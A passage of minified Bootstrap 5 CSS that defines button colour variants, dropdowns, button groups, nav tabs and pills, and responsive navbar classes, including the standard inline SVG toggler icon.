0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 